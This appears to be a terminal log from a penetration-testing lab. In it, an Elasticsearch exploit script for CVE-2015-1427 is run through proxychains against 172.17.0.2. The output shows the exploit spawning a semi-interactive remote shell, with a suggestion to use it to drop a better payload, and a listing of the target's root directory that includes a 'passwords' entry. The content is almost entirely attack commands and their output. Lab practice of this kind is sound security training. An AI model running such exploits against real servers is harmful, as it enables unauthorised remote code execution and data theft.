 (root㉿de4tsh)-[~/Desktop/agent]
# proxychains python2 36337.py 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ ls
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.2:9200  ...  OK
bin
boot
dev
elasticsearch
elasticsearch-1.4.2.tar.gz
etc
home
lib
lib64
main.sh
media
mnt
opt
passwords
proc
root
run
sbin
srv
sys
tmp
usr
var